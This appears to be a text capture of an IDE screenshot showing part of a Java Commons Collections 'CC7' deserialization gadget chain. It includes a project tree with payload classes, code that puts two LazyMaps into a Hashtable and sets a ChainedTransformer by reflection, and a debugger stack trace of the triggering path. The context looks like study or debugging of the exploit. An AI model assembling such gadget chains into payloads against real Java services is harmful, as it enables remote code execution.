 cc
cc1
cc5
cc6
payload1
payload2
cc7
payload
payload2
59 Hashtable hashtable = new Hashtable(); hashtable: size = 1
60 hashtable.put(lazyMap1, 1); lazyMap1: size = 1
61 hashtable.put(lazyMap2, 2); lazyMap2: size = 2 hashtable: size = 1
62
63 Value.setValue(chainedTransformer, name: "iTransformers", transformers);
64 //lazyMap2.remove("yy");
payload
Debugger
帧
"main"@1 在组 "main": 正在运行
get:153, LazyMap (org.apache.commons.collections.
equals:495, AbstractMap (java.util)
equals:129, AbstractMapDecorator (org.apache.com
put:470, Hashtable (java.util)
main:61, payload (cc.cc7)
变量
args = {String[0]@544} []
transformers = {Transformer[4]@545}
chainedTransformer = {ChainedTransformer@499}
lazyMap1 = {LazyMap@512} size = 1
lazyMap2 = {LazyMap@497} size = 2
hashtable = {Hashtable@506} size = 1